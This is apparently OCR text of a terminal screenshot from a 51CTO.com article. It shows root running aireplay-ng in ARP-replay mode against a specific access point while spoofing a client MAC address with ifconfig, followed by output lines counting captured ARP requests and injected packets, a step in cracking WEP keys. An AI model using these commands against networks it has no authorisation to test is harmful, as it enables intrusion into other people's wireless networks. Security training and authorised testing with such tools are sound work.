 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -3 -b 00:19:E0:EB:33:66 -h 00:1F:38:C9:71:71 mon0
The interface MAC (00:0E:E8:D3:BF:71) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:1F:38:C9:71:71
17:04:27 Waiting for beacon frame (BSSID: 00:19:E0:EB:33:66) on channel 6
Saving ARP requests in replay_arp-0918-170427.cap
You should also start airodump-ng to capture replies.
Read 12968 packets (got 1 ARP requests and 1871 ACKs), sent 12 packets...(506 pp
Read 13164 packets (got 41 ARP requests and 1931 ACKs), sent 62 packets...(500 p
Read 13339 packets (got 100 ARP requests and 1976 ACKs), sent 112 packets...(500
Read 13554 packets (got 146 ARP requests and 2038 ACKs), sent 162 packets...(500
Read 13769 packets (got 211 ARP requests and 2092 ACKs), sent 212 packets...(499
Read 13910 packets (got 244 ARP requests and 2141 ACKs), sent 262 packets...(499
Read 13986 packets (got 276 ARP requests and 2150 ACKs), sent 312 packets...(499
Read 14304 packets (got 387 ARP requests and 2254 ACKs), sent 363 packets...(501
Read 14564 packets (got 436 ARP requests and 2325 ACKs), sent 412 packets...(499
Read 14814 packets (got 481 ARP requests and 2386 ACKs), sent 462 packets...(499
Read 15056 packets (got 528 ARP requests and 2453 ACKs), sent 512 packets...(499
Read 15376 packets (got 581 ARP requests and 2538 ACKs), sent 562 packets...(499
Read 15595 packets (got 628 ARP requests and 2588 ACKs), sent 613 packets...(500
Read 15737 packets (got 674 ARP requests and 2626 ACKs), sent 662 packets...(499
Read 15839 packets (got 706 ARP requests and 2647 ACKs), sent 712 packets...(499
Read 15953 packets (got 734 ARP requests and 2678 ACKs), sent 762 packets...(499
Read 16069 packets (got 761 ARP requests and 2696 ACKs), sent 813 packets...(500
Read 16162 packets (got 772 ARP requests and 2718 ACKs), sent 863 packets...(500
Shell Shell No. 2
51CTO.com
技术成就梦想